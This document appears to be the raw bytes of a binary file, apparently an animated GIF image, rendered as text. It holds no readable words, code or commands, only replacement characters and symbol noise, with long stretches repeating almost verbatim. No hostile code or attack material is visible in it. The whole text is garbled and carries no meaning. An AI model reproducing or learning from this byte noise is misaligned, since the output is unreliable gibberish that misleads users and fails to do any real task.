/�1��Ў:6.��0�Zy�f��Hx�)��D"�\F��2̡� 7�P
�t)����1��*��d�&���eq�]h����b�Q��&73��J0$�;�%���v0��?��8s8NJMa��\{FG)L�~.8 ��O3���U��+&9�`���; ����=� %C���1d8',_q�s"�<g= ��zH����'��s��R����Θ��=�'CZ�*$S�=�G�ń�!����;r����
)��0����H�	R�����L�*G�"�g(e�JJ.���f����Q�~���H&�� R�� ���`�8 v=�?��87�4���E=0�����akg�V��/��K�V��.dܪWX&"�����W@03�a��Q�X;l�q})�F{�zT��glB	J�[Ƞ�����t�Z�l���m����/ ��Y�rԯ��-\�5�A�-@+�K�8~� *T�(/�\��ND�eē6�R���1x���C�� dj�'-���	kP������ ̈/b��ſ�Րh}jR�[U6�	 ��u�b"2��:f�/�s���:���E��%-|�{��໌�e�t�
QL����oxܦ�l�<�1zP1e@�� ���w�5��A�q`y<�6�8�A]�j�c@�"���L�����c̐43B�	�']iL� ��]�c�G�X�pB�̈-�@�,ɩ�!f9�D3"�A��\Ocz̀����K�z̭P4������4�Q;hy˖��O}ml�:�v��\'t��[�Cp-nl�����0�Nc�i����d����[U�6�^F���ІN4���ނ��܁3��� �P��3`��f 6*q�����A�A�)��d ƶw0�`�gC���(_�@�\�9�. j��V\cC� 6���SW�	g���Å��6���r���v�P	l8�������u;�N\�`� Z�j�ף�
A��Ms��%(:цu �Dg|?x�G��p.�KP����W���^�T�a���K�*\ �. ��e('���o|�{X|G��3߲��2��\O�Ѝ�x�w�%X��o��W���?_�g��G��S��ԯ>���;�a�-H�Qf?�g|�;�C�|�wB��`���tʳ<꛼ɫ��ú��>�?���ڳ�+?C?
L�ݫ(�����1�?0H<������;��6���?�K�8��Tp�JD@���S���A	9��R��	D��k�H�+؃P��I�@�8�k�k���A�����?�.��T 3Z�0ܾ��P 3	2�-J�+�+(�-�I��p?��"h�l�k���AA�Tx���4LL��*H�EL+��Q@9,�q��&���c!l�C���S�;����A�<�8S�= �X���P�H$�#8�R8���آB}�=��Y+�CP�C?T<Q��Y�E8H��B� ��^,8��Y0�n��o<���*�R�Ew|Gx4�j����X<����C�X$�'��h��h�pGdT�TLFTԇ�H��=�G��G��X���H�������D�GS�G��b��Z����E?��X�H����8'X5HH��Ȍ|C�ƞ��X�H��R��R9�G�4E��;���h4]�ɡ�F�|8'p�8K����4�YKk˕�*��>��R��_�������G�d�IHɧ�K�B(�q�����k�?�눅'�EH��L��4��4��/�ʮt�HJx�ŀ����bǱK�|��\��L�	LI�4ť���D�^�9�zI@�R����|�Ԍ;NS�L�H�d���L��ZD��|���H�4��L�DN��N2�D��Ԍp�N�����hTLL ��N�$AvLH��O��L��������O��G(�P���\�'А���؄�Oؼ��6P�"h�������Q=PQ���O=��4�5Q�t��;(�R�-0Q8��s�Q�!-O�G�dPE�%�����k8m<�%�R+����A������%Mp��}�	]S�f���R8���xR�⿥k.���8��,eί�GQ}�@����=MT��HRE�R'�,�8�SD���TS-�JmL�G]�,�댊'0�%EUS]�e��,���Օ¤6��1��S}�hQ������ը�ө��
��_��c��eEVeU0����d�S�j��l��i�L�l��@V#]Dݳ,�;Wm��c��R8�c�u��,�R���P�'����#Y�C��?��|��6Ipw}�)Y�=�,�U�K�
��C���ppWxu�>���8�?����XhY��|��%9Ì�؋�זeYw�����81�$�q�=��^(W�=��KדU(Z�٢Mڣ���t�&��V�=م 8���H��-�JxO�yٓ%٘5ِ]�%���XwMZ�mۢ5�Z]O�r.,�[��ې�-��,�[lM���}L��c��Mګ�Z�U\��H(�ǿ�[�]�BXO��,��ۻ�\�eZ��6�	]ӕ����JĒ��>x��}�}�R��
0��e��%�%�M�5��s�R,���%�
 ^�=^�M^��)��\Ē+��^�-��E]� ���M^��^��^�=1T\���U^��D��\������ł!�BX�����W�ݢ�� �}�_¸ �=`,`�>^~�F��ݢCA�D`�����}1��[��I"���S}��P��1�f��_��	N`Z�W��?��	n3������t�#�0�v�ͅ_��T]�0a)�20aE� ����#�-n`��8幂D��i� �`�^c5N�	v���\��n`�]I�&��J��-h`)�)�?d��@�EIId0. 7v�D@07���RY7�7NdG�D�	d8>��qdE��^��Uf�D�c.�����L"
Pe��eA�� e���)���u0A��OƂT{��1��)��-��Ǫ���eP��-��W�e��P�;���$�3�e�Khngh��-p���yf�w���_z�-w�gw>�h�B��v�����]J]Z����g�U�qng�X�1n�et�XH�g)��0Rh����iw�� �����8�ҫ���g:DKu�vn)P������fX���h��ʑނ'�晖��♦���!�v�P(=6覮���jg�Q�(��L�� �&��j)x6��vf����- �IT\�붖�TKa�����������S�x�f@�;Ʈ-��h-m/��_���ܖ�i*���E�Vk�},P��&�a�`+J3$Jɒ�g�1�qa�@�yni�S�եgK�����i/ a7p�;l� ��U����v{�/8�*��= 3�������Õ��]��.�& a��lN���hتrn�~Z�v�*`!b���`B���+Ą�.�a�� �jZ�����#P�8�Php+h�)��:�L/PAlH��=h���+`o��Th'� ����L�zD�*����o 7@�q��S�����IR������TDAn�N�pn��l?�v?φ�  !�	 � ,  � �  � �	H����*\�Pই�@㪢+h3j�ȱ�G��$QIR�'��H�46pS&}��H�)�L���dJ
�GAq���7��ǣH;nR�T�ȦThBmJN�S���͙�/�Ѥ`���T��x�2E�v�ۨ�܊�V�ػb���B�T�H���Gԥ�H�2�s�����S�����E�1�{Fvƃʥ��>V�Y�����b��qL�'H��K������sZࢳc���L��B�{x��D�J�~� 4�Q������=c��ǣ^2�w ��mS���+�	�e'�Z�����w�H�	YG�po�p�G_���'It
�!C�1E�(�Q�?������ّIR��x%!!�3^��B��Ĉ��4�%������H&�#�T��H;�bSR�G�$-9�-4�P�H(���6�h�IR�sX�%m�"Z�1�H�md�(Ik1՛��� nv�x�@�$�y|�ӡ%-B�Y*֤������`(P�*�(J��>�Bl�qXYY��e���H]v	ة����ښ�
q�餱-hb���h���
���f��.t�F��c[�a�짾:+V�u�!f+ɍF����:�?��*-�����'��'��B:P����Ѥ݂H�������pX�"�BaR&)P�^l�Aw����o���;�-�o��g���rR>�W�A'H�/�(���ʈ�����G�Y�\��	��(��wzs�\�<r���L5G��+I��!��R��m����u����y����m6�h����@F�'H|���/����3�2�Hx�t�#�.������y�/�o�k|��
o$J�����˶dG���B�@e�����KF1�kT�(-><߷r?��-��.m�B.�L]=Cm�+�ܬ��K�r��B����({���y�B,�"�	���9�a@*��l�_�JPl���,�@2$p!G9�e�@��}�s��0&���`!.HC�`y�3 <�����H(��R�@4>�k�'DvK��|{�qA*�Cd�uH�6�f9�[ �d�P�-�bB�Ņ�@����'����1$T�vx;5"��mD�;��;� yy��(�8�	<�(r�I��v�@L0�:*�����HJ*�r�`La)	B�V�A"��'�QB"$˓�
v�CO$��\���I6���k�+�ˁ�r�
��@tIE����5I���,���l&+u�B&0�Qy��Y��2����!�K_�s �h%&���N�P��v��@�le)sa�{
��l%����ౚ�lg4�y��O�1o8Q�
�ol�7U�������}���oc3;��`���/[*h^S�	�CI�@Twⴢ&%�iܠ��l�Q��Յ�T�T|�c���� ��Pɰ�����W5�\�JWf3�ٴ*J*Έ�`�q jV��U�Ԝ�3��z�`2��b5�;��2�� �H�J����*P�@�j2xԮ"m��xձ��	WM�A� ؠ�����A{AZ�2a�Z����P{\��Y�<A���ֳ���#���f��e-T�	��>���u��݁�5�ư�H��K��6����A�������(u�}�q���V��`�hS��l���|C<�j5����j�
a��7�*H�m��ԥ>W���fU� L����.c���Ξ����!W�2U�q��@t�Q98��&��q%���>���gtA�Y&8��3vE���b��b�@ P�򊴿PV�g_|�]�t��A���S����� �Y�傘� ��k4n�^�"�T~s�����j�F�3>O��+G#!�]�+��&2A�����0����8��eK�#��}1ZS�iMZΠ�n4J������1�9;0칿�p�j_��E� ��}q4�qkS��2�m�	3#�p��w��	w���f<l��ʆ>tʭlD@��/&� B�n��&�\bi; �;��"\�L�����p&�� ��9�=�{#v C�7]�7����5�a��<#��@�B�$C����8~��8���S ������dМ!E���"4�;�M2� (X��H��A�P����(@�4�K����� �*��Xa������;B����CBጺ�}�h��
��=3�GF������|�1���W��P��3�+d���-� C � 0�����4�{��>�9� )+X�z1,d�w�=����� ;`�b�ٷ>/x|��|�C��o;����?����/�|�c#!�����o��o� �g}:�}�Ӡ � g��	�xwm�zw�PŰ�v�Dpx�@I`�	��tav7� � 4@&���p�$Ȃ�`&H��pw��w7 �P���Fgs�{ِ� ~ ���pw���wY��gpw{�Ipw�p��� m�v�5(�`w�@W� gx8_8@��x3@I�ǅ��	���p
���ׅ���f8]`x�7���v���IP��������wS����	1�w�a	���dx�W�]hO�w=(wW�v�՗ �P��x���z`0� {��g�87��8i���|	@a�|� �	 Tǁ	�����0��xU���z@pw��w�x��i8���wv����8�،A!�~��G��|�H�fHu�荤&�0|�������w��h��u�#)Yw ��	��Qwuǐ���h� ������� 19i>9���;��D�z'�3(�0}� J(�vgT���Y�	� � ��X�>)�ABٕ����Xw0�����w��`w�86ws�w�	�7>Gp��vg⸕�0�	�p	�zg)�"ɖ�p��u�Pw��x�I𘚈�RYw���� �h	"� Z��p�q�)�p
�U  BI�1BT��� >� a� C��u׍-1����>) �� �Y� � X�9�Bi��DI���	���1�)�3 � �����K�	>9!�g�8i�ܙ���nY�������I �q4��B��0����P	�{9�U0�0#P��8���'����� �ny� �)j>I�J��ԙ�)�	��p�7�
a�@��0i`�>I�)��	# �+�:�@I�`!��	S* ��:�`��艩��fjj
�
:Х�К�f��� :����֦A0���!z���0�S:c:e:�ǥ�9#`�ቩ��\��nɛ�J��!
�؀�Q����p�IJ�0��Z�[y��|��
��������I�?P�3�����w��j�N:��騘:�qz��Dpv ~q�9�|�f!:���
��:��p����Њ�����*��jh �����i���{��Q��*��#P��:u)U ��	[�W�ɰa	S
�Ъ��
�Ѯ��;��-+;?0����� ����y�
����+���Чa�2���@-PP�����H�p�&�C˲#�� ��j�5˯,{�#���
�X�4?ж��;��<V����������4Kж�[�?����h��Kw�K��(ۨ���*��\�=��ѡr�����J�qZ���?�#�:K����� \��8��{
ж��
x��KP�@mK��{�#�˚�#p
F˼��:��+�����Ы�˼?���q����˺	A��~{ ������`���{��?�m��+��8��	����ޛ���[���9��L⋽���;ܼA�+���L������	0�2<ë���K@oz�p��
��� �������8ܻ»�	��<��\/�
 ����B�2|�ҫJ��f|�fܨh����B��f�^�e��g�W;u|��xI`Ǜ b�ol�g��p�ga7"`�|��Pē�w9�f�������U�h��p����P,�z �K���?@��@\���q�P����sl���,��p��p�pAx�����L��Pċ�[˛�¨|@����1ǌ)ќZ�|
�|	�
w�'p'`	m���G�
�0-�0� =��С������������$]�$}`p�I1&]�,���P��	��Pӡ`6��:]�' ��
���`8m�`���'�����n��
����>��Z�Ҵ@���`��iPI��A] !Z�b�BҜp� �J>�
�Մ�r=y��	�]��N�&
Q �*�&���Ԝ@���$M�	�����]ٕ��>]�<�0�Y�ٺ�`�	��0���	z�ڰ��ٕ�� %��p�L�ڝ@҅�ֺ��}�4@�L��$��Ryڄ���������=/��ý��]�ܽ���ݹ�-��ܙM��]�ڭݷ���������e�ޙ�	�����J���ݧ����ٟ}��=����ܝ�]�Iڡ$���>���] �@�½����ؽ�����}��s9�
N�I@�^��`�٭��m�7^�Z������I�5ٔH����ap#����$����!P #�ޕ�ߧV�w@�5^��}� �.���-��P�����p����[ Up�[���aM�|��e�᧝�?�D��%��V�@�`���ߨ���p4�@�p��.�
�m�%�� ݑ-��m��ܢ~����N��;
�����c�G��>�ap�&� �0�P��:ܲ��0�!*늀�}�-/m�� �n��}�؞ݲ.�[�~��>��.��.�$}�N��]��3���	�!��ȩ��~��؞�r�^� N�����N�ۮ����������^�	?��Pғ�����n? �h�����@ҽ0�o�� ��>�
��d)N �$���n��N���6�����'P�M�>ݢ�~{n�M^�̾�)�����(/���F��O��S��S��k���d��؎l�a��Q_�=	� ���7��6���nu��6���>�����.����W�&
#`�Q�_����a/_O���϶?`�϶���QӜ�?�����O�|.��O�����?�$}��������qm�?@�0� ����ȟ�h_��������������Ӱ��qݶ������� �X�n���Nҏ��%���?�NP�Ο����
v�̾�����o��?B�Ù?�
��p�"���!�X��E�!�5I��SDE�*���⏈?
b��u�έ��eD}�t�T�l�u�R"5��uh"R����Q��6�'4�H�Y�j��G�?/�(�i$Y�����1V�J��8���h�c���ږ�N��=�Oa���E�1c�d�����C���n���$+�B|�(��}�8�v��������E��I��w8���c1Zj")��w,�gw��r��	���>���u�ǡ���
��Z �&_����<�c������ϧ�vGm�W��l�>��F}&� �M�Ȋ.��=�S���ң��o-˾��:��!+�s/,8q�ѲN��n�O>�D1;�N��ZڻC?��r�"�pD�=��@H�W�D�CQE'�|�ۜ�HC+����a��}���=.T�4ټ��/�쮀����*�����@ �Q@�ֲ�&�	���PA�*�̒M5�l3M8�l����O������(봋==�PºX���9�T�����U�\�̓��U	M���.bᕚY�S��4���aC-�#x�B�J��[p�uv[=Q5�U�C�W_�֮V���,
���a}�D�X�T��8�5�(�UB�6�pF>�CH����*M��7ʊ �џNE�Vi�݃ߍ�=�H��4("��]U��bV�X�*�ӣ���x��v�20%YbQ�U��h؍O���ֽ��ٛ�:Nu���{���U����YbQ@V}�P�l���1H��Gaj�xo��&�ȩ��9o%��g�B�Q|���x>C��j�ğ�6���o�<r�8br�K�YM����).��Ļ��eh�g�F�Ha��-��O�cH5��������٥e�158���5I�㑿9mpm�`�y?�a�!��"��Z�t!�g4����raG�t�g)��εW��~Q�=�Ӟ�4����9c��@7��{7�H	J�,���{B����~�fq<���W�Aa�����t*�� ��}(��7��	x���� E����N|���'¨��lۃ�r(�,$p���B
�!��o�z�b�|4�n���� (;=�"�s�c��B#QUw���՞߅P~c��07�2R$Mx	E�Q�R��(����k����#��9֥�=�C���*T�`
��g7�@Z�XJ�"M�lMt�h:V�H��s�J0��<�O
Y�(ɧ�:���@V�������t� 6�J�͊�s�B�ɘѐG2&2[�q���&:�$
a�dR���&����X�-BaFFɍ�#�j���a4��E&%s��"ܜ�?��0{q�=�4Q!�s���(� %��LT	L�1m��Le:	�4�s�CqD`߱�H����/  !� � ,  � �  � �	�w�DA�RL�үC�J�8�"ŋ+NK�꜂�R ��H}$�M ���Ma�А�F�����5a�ʞ@���f�N��P�4Ɔ�P��0�'EëX�j�ʵk�)�� ��lI�eZ��-�$3g�u˖PO�v'@0����=�� ���1�8�k�ٜ1�J-(���˘/(�H�s�ݖ/i�zm(1iǑNE����ڭL�	R���{��f��q���9;�H���snK��u3�
 ��⯻?�����K"z��0��'�6I��D�L~�!g�����e}���@|l� ��[��\ax��u�	]�x׉h�W�R�`�[0�~$n�Bg"98�xw���&�iW���F�B A'�׎���[181U�[M(2�#�B�l�Qci�Y� �jGd�~�i�w�	mRb�d=� �L�b��y�w{Z��!�t�����[.@��#�g <�������$�p%�/"�ݘw������9��8��Ț�8��0���7�J��lsi �M��m��_z�%]2�%�^�ޘ�I 1lA ˔#�	b|���Q��+�A`I�6�I^�#�ǉ�h��>�;�����	��M�@+	�0�xǠ�-f�f5�Z2��DOO0�!2�{f|~��x.�?!�خw.0Bkk��F��ҝ9�$q��Z6��Wq1.�#r����g|�j���v2��l5�	��	`�����4v7C7���^���d;DÝ����sM��o������]�o|����!�DK�,�O���	���H>��������koB�	��	#�fH^B�U����<�4`\d1@Q[�W�9�$Tہ7����X�m_�s�Č�զ���2�Bi�]�������ݝ%�?m��j�������
�b������ ��5��rK�T8�6~tcyW����|ּ� t�����u�dEJ�N���!{�G||�,���N���.�+�Y�9ȁ7� �) L��'6���aw��V�T��9�4�����A0e�z|Z�c	�5��>�a ��:�� ��Co��}Af�����eeZ��J��"�ɍ�
�0���Knh�����܄_:{�CA0u�_ #��A "�ci,��h�50t����A��F��#�ƤD4�nL}��C��M ����5<u��A�gZJ�í�}$b�:�C�Z�QpJ>�N��hc+_Y"u��D���e���f���v��p�엜h�0��NQ�q? S)��Nh@z$�����?+X�6H@�m�sO_�:�1�mt� ���a��MR�5801����QO{�<��OWref�4�/T��-h��qP"�qr��V�@�#d�hHb�4�}�GO�'R?���������
"�ł��-m�:�S�-�;��b�VЁ8�ѧG8B�а,4@�;1z+�.XL�V��{AP�aҬ��+��6�ځF�IDp�V������F
,7���)ybuH΁V�
U�w�@P;)O�:���	i5�|P=c,F[����7Bl#�Ј家�h�&EX�9@Gt� ���r+P~�����g馛ݠ��;ԅ�x^M��s+��7谌\�͡���7���n|�����1[����(�J�q��j"�?��:A]{��7A]��'�]4(X���^+\G�P���*4_�	`�3+,�����9͡V������e 9�7��T���xq+�K�"�*�{\
̉.x�5�[=<�ݡ���@�=���X��T��	( |�뉯����F' �Q!Z��u�4�|��:D��h�L�L�d��L���l�>B��y�`b�Q÷a`�~e�
Lxg9x�xB��A<�೟��#����sW���p��ص�?2�Bj	#�4vq��)/�K(����Ȣ;�X�����k��չN����j7�h��
�7��,A�O�v��-l}����B�����"��~�&>�Wkc����
p��Bwg���
h�8�a�����w��s�؜�''~�%�B���vw�� �.������i�G������a4r�C��01�W�q�B����4���Bʀ����q��{���X���`��[Ot?�j�s�c	h/y�q�l����%��������]�n����nwB �X���nqe�����z��s�m[�;��6&X@qpaۡ�6W�Qv^;���yȩ��w����G=��w�C���ɀd�����Ԟw*��mo��V������:G>�u�S�O���΅Mr�O �f�C��zj���r�����i��_A!O�t�h�8"�4r@Rk{q�|�ӭ�����ՇvԗvZ0i�BrZpo��
�a��}��v�x�
'rgQ&�v~7�x'@y���`&O�\�	��iwz�2�@o��	i����#7�)K�K � xWu!xg��u8�tE���g�#��Yq(x� �W! �	4�؂���`:'�X?�bK�n,p
�
�m�v2��ėk�wrHHR�S&�	�`ѷe�1`x3�v\�K���K��8��`���v~���WyQ(U+�x�Wy���&q�'q�8��xqO� �W�y(x��f&� �hȀ� ��hǃ�x#e��8� $�	�H� 
��F؉B�+p)�1H�j��g7vz����'(�� hw�f�����Hv�P�9�h����o�H��Ay�
SP� )�a�mS�C0|8��j���ʀ	���'��Pn2��	�1�Uȃ�X?`���	���h���h'=eВ�᳃?���Uq���R��f��b�S�(��p�0Y۲��/�����P�3� &i���)K�>�lVm�b�Q�����e�lY���j�����	�(��ċQْTi�.>_�wp��S}� 
@"�vg�Y��B��x��p�&K`y/����S)/��grOޡ	;��N�e��4 
d�fyg�1�f�p �*�����/���ٗ���6����9�/ɕ�	�Y�Y�C���p2 ���qi���h���hfi\p��Y�?@6Јݡ���6��/I���2Y�Z���@q��^��N�z���N��֘��"J��
:&�������>��	*9/R���WY(��*��5Ȝ��6 ����i"@�:��:ڣp"X��Y�f��y�Hj�8�
�)�����60�`r�ޱ
�������y�ZЕe@Z����Ț�h\��Yp�a"Kڣp��չ�L:� �Dz�f`����*��� 8� ��0�p���J�����s���I��h�)=`� ��
�T�)�\I��	��''�p�;)>꣨��:J�~��qꧭz�=:�������9�8b��9�����q��),��$���:�0*�a"���:��:��:�������	�����ʫ��`�i[��)�j����!�Xi��ɚ���N���j�NүO)*����t����;���S�O�J����e���I�����9��z��j4``�	�ts0' f�CPT��Jg��5s��s@An`\��Cp� �Ep)�9+�1+v�Dp��J�*�쩙ɨ	)ɮ$ASJ`�����Z���ɞŠ��;n@u�4\@A�@As�s�D@(w�[ʠ
�ᳶyHu٤O��p�ж��
o�
�0�
�
 :�UK�`2�S�S:����X���ɫf+�S��k�����v� y;�)�)p0)`�T�
TG��j��J��`�
ǋ`dܰ�
ܠ���$�����S��e���y���k�[�w��(�	��ʩZ��о˞�`�����\ nD����\���tq�f耻x�w��\��`�� gy[� ��耿J7��o���ʽ���˫�4��˹)�µ@
G���i������4���c���' �\p�`�P��K���s@ċ��p��)`V�,0�ϫ���`ƪ ����н�jJ����ګ��lS�60��A
t<�&J� �`�;d�`C�C�|f�g`�`g �C`	�ls����,�J����]���� �;�t��������[��zhܞ0R!���?`v �k���xɱ���\���̶k{`��'�:V�ʼKF�,�
V �`���L���L&@�"\��1ç+��#� �e >e�[:�|,�;��=�V@� m��s \�{0�p	���0	{���%�
��ܬ���@V��ͨ��`��<�f|)���ҽ`r� �勬S����� >���0M2���{�fp
{����2��{���N=i�D`�s �\��,а �� �)m��֬l�h���J ��{#�KÔk��{�S
�" �M +|�M�����
��K<ջ�ؓM�0�,�Z��r���հ )�C���\��Ҩk��
|}f5}����60���]�����M� ++���ʝ��x��Uڰ������ܱ������;l����+��C�
E�E��a���M�e���=�zP���i��,�,̃�1�$�pg���M�,���m���]��\��}�����cӰ�op�� ����@�4<D��-��� 	��!���/N�IP�߃�߇`�)-Ҋ������-��=�A�Ƭ�C0���"��`��}�pp�S:pp��;�@׀נz�ǜ;0<z��`��� 	��Y>]w�0�vp�M���ĭ߂��A��A���pip�W��ߒ.�ԯ���
o0�o`��Q^<����<p`�<п�paN� �>�P���o��-��]`�����P 
P`��6n�@�9��9����쉞���gP���Ѿ�"�������P�]�����N�N<p�^g��D0�W��n�0���o���뻎�]��`�P��� ����?���>��-<@�������>�������-��~��N�����^����~<����������� ���O����H��"�L�����������X�<������=�#���>�+/�����N�D �3_�~�׎�^�=�x�����F�
�����Q���j��A]�@�.�W?������9���   ���~�f�/ T~���������8����N�z/��_�E/�I�����W  P��/����������N��.  ��W�  �n�#�W���_�/������<0����?�����O	@�A_�� ��G��	E4i�pa�
 $N�"��4i�h�b�
1D8D�G��Q������fM�<L����b���&k3\2(H�4d���pO>���UŁe2}Jq Jذ	8��#�S8i����[��v��l\��2lx�D���JYLf�a�������k��	�AQ@�݁ܦ��
<��9Gb�RL���G����&T���D�� ���Z����)A�üi���*d�L�ND|�����>'���C�������쯰F��<�j5�������G|�$�d"!�+ ���ah!���N>e*���*8O�������Ǎ�ç��P�x8��+H�;� �Д��X�F�,����:�P$��+�LA���p�
�0r�&��p0*�?�l2���8,��cO��r"O�5��><0�9<��� ���� @d��
��L�$�0��L��s3|
�N������>������P=��I���JU ��9
<�Q�3EO��d�B�S^{]r0,��¦��G�,4Ȃ���_���W| �@R-��_Z|��B{���k���B�Wt͔W#B�S�&*I��H����B��W�G����T�m�m�X��ׄ{E�0xe�&\ĩ��!b��t�czM�^'�r`><���4Ad��`�f^�MDa�5���%�Wf
>�R7�M�����WO?�EPOA��Wk�+�.�u��9Z�y��uh�e���h#f<�xu��^�%��� ��y}� p�B��|�5��(��0���4O��jʱ&L�O� D�����a7�5���h�9��%n��]�7�]g\"����;�ϟ���gw!��,]`���&O�rPa�6�_�8%�Ҁi�]P0nf<0�eV_�4���] ~�)\��w�s�����gg��.������1��K��
���؈^�xP	�U/w׋]8W��d0��y��7��|!8_�Է����~���Ph?���~1؂��'C���]�qC�w� =1�����Hz<"���� �C)�D/n�X!Xh>���}����었�fH�!dd�?��*4s7Q��@�t�	J�U��2x
/�1��Ў:6.��0�Zy�f��Hx�)��D"�\F��2̡� 7�P
�t)����1��*��d�&���eq�]h����b�Q��&73��J0$�;�%���v0��?��8s8NJMa��\{FG)L�~.8 ��O3���U��+&9�`���; ����=� %C���1d8',_q�s"�<g= ��zH����'��s��R����Θ��=�'CZ�*$S�=�G�ń�!����;r����
)��0����H�	R�����L�*G�"�g(e�JJ.���f����Q�~���H&�� R�� ���`�8 v=�?��87�4���E=0�����akg�V��/��K�V��.dܪWX&"�����W@03�a��Q�X;l�q})�F{�zT��glB	J�[Ƞ�����t�Z�l���m����/ ��Y�rԯ��-\�5�A�-@+�K�8~� *T�(/�\��ND�eē6�R���1x���C�� dj�'-���	kP������ ̈/b��ſ�Րh}jR�[U6�	 ��u�b"2��:f�/�s���:���E��%-|�{��໌�e�t�
QL����oxܦ�l�<�1zP1e@�� ���w�5��A�q`y<�6�8�A]�j�c@�"���L�����c̐43B�	�']iL� ��]�c�G�X�pB�̈-�@�,ɩ�!f9�D3"�A��\Ocz̀����K�z̭P4������4�Q;hy˖��O}ml�:�v��\'t��[�Cp-nl�����0�Nc�i����d����[U�6�^F���ІN4���ނ��܁3��� �P��3`��f 6*q�����A�A�)��d ƶw0�`�gC���(_�@�\�9�. j��V\cC� 6���SW�	g���Å��6���r���v�P	l8�������u;�N\�`� Z�j�ף�
A��Ms��%(:цu �Dg|?x�G��p.�KP����W���^�T�a���K�*\ �. ��e('���o|�{X|G��3߲��2��\O�Ѝ�x�w�%X��o��W���?_�g��G��S��ԯ>���;�a�-H�Qf?�g|�;�C�|�wB��`���tʳ<꛼ɫ��ú��>�?���ڳ�+?C?
L�ݫ(�����1�?0H<������;��6���?�K�8��Tp�JD@���S���A	9��R��	D��k�H�+؃P��I�@�8�k�k���A�����?�.��T 3Z�0ܾ��P 3	2�-J�+�+(�-�I��p?��"h�l�k���AA�Tx���4LL��*H�EL+��Q@9,�q��&���c!l�C���S�;����A�<�8S�= �X���P�H$�#8�R8���آB}�=��Y+�CP�C?T<Q��Y�E8H��B� ��^,8��Y0�n��o<���*�R�Ew|Gx4�j����X<����C�X$�'��h��h�pGdT�TLFTԇ�H��=�G��G��X���H�������D�GS�G��b��Z����E?��X�H����8'X5HH��Ȍ|C�ƞ��X�H��R��R9�G�4E��;���h4]�ɡ�F�|8'p�8K����4�YKk˕�*��>��R��_�������G�d�IHɧ�K�B(�q�����k�?�눅'�EH��L��4��4��/�ʮt�HJx�ŀ����bǱK�|��\��L�	LI�4ť���D�^�9�zI@�R����|�Ԍ;NS�L�H�d���L��ZD��|���H�4��L�DN��N2�D��Ԍp�N�����hTLL ��N�$AvLH��O��L��������O��G(�P���\�'А���؄�Oؼ��6P�"h�������Q=PQ���O=��4�5Q�t��;(�R�-0Q8��s�Q�!-O�G�dPE�%�����k8m<�%�R+����A������%Mp��}�	]S�f���R8���xR�⿥k.���8��,eί�GQ}�@����=MT��HRE�R'�,�8�SD���TS-�JmL�G]�,�댊'0�%EUS]�e��,���Օ¤6��1��S}�hQ������ը�ө��
��_��c��eEVeU0����d�S�j��l��i�L�l��@V#]Dݳ,�;Wm��c��R8�c�u��,�R���P�'����#Y�C��?��|��6Ipw}�)Y�=�,�U�K�
��C���ppWxu�>���8�?����XhY��|��%9Ì�؋�זeYw�����81�$�q�=��^(W�=��KדU(Z�٢Mڣ���t�&��V�=م 8���H��-�JxO�yٓ%٘5ِ]�%���XwMZ�mۢ5�Z]O�r.,�[��ې�-��,�[lM���}L��c��Mګ�Z�U\��H(�ǿ�[�]�BXO��,��ۻ�\�eZ��6�	]ӕ����JĒ��>x��}�}�R��
0��e��%�%�M�5��s�R,���%�
 ^�=^�M^��)��\Ē+��^�-��E]� ���M^��^��^�=1T\���U^��D��\������ł!�BX�����W�ݢ�� �}�_¸ �=`,`�>^~�F��ݢCA�D`�����}1��[��I"���S}��P��1�f��_��	N`Z�W��?��	n3������t�#�0�v�ͅ_��T]�0a)�20aE� ����#�-n`��8幂D��i� �`�^c5N�	v���\��n`�]I�&��J��-h`)�)�?d��@�EIId0. 7v�D@07���RY7�7NdG�D�	d8>��qdE��^��Uf�D�c.�����L"
Pe��eA�� e���)���u0A��OƂT{��1��)��-��Ǫ���eP��-��W�e��P�;���$�3�e�Khngh��-p���yf�w���_z�-w�gw>�h�B��v�����]J]Z����g�U�qng�X�1n�et�XH�g)��0Rh����iw�� �����8�ҫ���g:DKu�vn)P������fX���h��ʑނ'�晖��♦���!�v�P(=6覮���jg�Q�(��L�� �&��j)x6��vf����- �IT\�붖�TKa�����������S�x�f@�;Ʈ-��h-m/��_���ܖ�i*���E�Vk�},P��&�a�`+J3$Jɒ�g�1�qa�@�yni�S�եgK�����i/ a7p�;l� ��U����v{�/8�*��= 3�������Õ��]��.�& a��lN���hتrn�~Z�v�*`!b���`B���+Ą�.�a�� �jZ�����#P�8�Php+h�)��:�L/PAlH��=h���+`o��Th'� ����L�zD�*����o 7@�q��S�����IR������TDAn�N�pn��l?�v?φ�  !� � ,        � !� � ,        � !� � ,        � !� � ,        � !� � ,        � !� � ,  � �  � �	H����*\�Pই�@㪢+h3j�ȱ�G��$QIR�'��H�46pS&}��H�)�L���dJ
�GAq���7��ǣH;nR�T�ȦThBmJN�S���͙�/�Ѥ`���T��x�2E�v�ۨ�܊�V�ػb���B�T�H���Gԥ�H�2�s�����S�����E�1�{Fvƃʥ��>V�Y�����b��qL�'H��K������sZࢳc���L��B�{x��D�J�~� 4�Q������=c��ǣ^2�w ��mS���+�	�e'�Z�����w�H�	YG�po�p�G_���'It
�!C�1E�(�Q�?������ّIR��x%!!�3^��B��Ĉ��4�%������H&�#�T��H;�bSR�G�$-9�-4�P�H(���6�h�IR�sX�%m�"Z�1�H�md�(Ik1՛��� nv�x�@�$�y|�ӡ%-B�Y*֤������`(P�*�(J��>�Bl�qXYY��e���H]v	ة����ښ�
q�餱-hb���h���
���f��.t�F��c[�a�짾:+V�u�!f+ɍF����:�?��*-�����'��'��B:P����Ѥ݂H�������pX�"�BaR&)P�^l�Aw����o���;�-�o��g���rR>�W�A'H�/�(���ʈ�����G�Y�\��	��(��wzs�\�<r���L5G��+I��!��R��m����u����y����m6�h����@F�'H|���/����3�2�Hx�t�#�.������y�/�o�k|��
o$J�����˶dG���B�@e�����KF1�kT�(-><߷r?��-��.m�B.�L]=Cm�+�ܬ��K�r��B����({���y�B,�"�	���9�a@*��l�_�JPl���,�@2$p!G9�e�@��}�s��0&���`!.HC�`y�3 <�����H(��R�@4>�k�'DvK��|{�qA*�Cd�uH�6�f9�[ �d�P�-�bB�Ņ�@����'����1$T�vx;5"��mD�;��;� yy��(�8�	<�(r�I��v�@L0�:*�����HJ*�r�`La)	B�V�A"��'�QB"$˓�
v�CO$��\���I6���k�+�ˁ�r�
��@tIE����5I���,���l&+u�B&0�Qy��Y��2����!�K_�s �h%&���N�P��v��@�le)sa�{
��l%����ౚ�lg4�y��O�1o8Q�
